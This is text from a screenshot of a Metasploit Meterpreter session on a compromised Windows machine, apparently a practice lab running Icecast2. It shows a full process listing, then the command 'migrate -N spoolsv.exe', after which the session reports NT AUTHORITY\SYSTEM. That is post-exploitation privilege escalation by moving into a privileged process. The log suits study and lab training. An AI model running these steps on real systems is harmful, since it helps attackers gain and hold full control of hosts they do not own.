 1 2 3 4 10.8.73.220 2:08
root@Unknown: /home/anonymous
File Actions Edit View Help
root@Unknown: /home/anonymous × root@Unknown: /home/anonymous ×
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
540 816 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
544 536 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
584 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
592 536 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
604 584 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
652 584 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
692 592 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
700 592 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
708 592 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
816 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
884 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
932 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1000 692 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
1020 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1060 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1188 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1204 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1296 1020 dwm.exe x64 1 Dark-PC\Dark C:\Windows\System32\dwm.exe
1312 1288 explorer.exe x64 1 Dark-PC\Dark C:\Windows\explorer.exe
1368 692 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1396 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1408 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
1436 692 taskhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\taskhost.exe
1548 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1636 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1676 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1796 2876 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
1816 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1968 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2028 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
2032 2368 powershell.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\WindowsPowershell\v1.0\powershell.exe
2120 2272 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
2272 1312 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Icecast2.exe
2352 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
2548 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
2792 816 rundll32.exe x64 1 Dark-PC\Dark C:\Windows\System32\rundll32.exe
2836 2792 dinotify.exe x64 1 Dark-PC\Dark C:\Windows\System32\dinotify.exe
2876 692 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2952 604 conhost.exe x64 1 Dark-PC\Dark C:\Windows\System32\conhost.exe
3040 2272 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 2032 to 1368...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >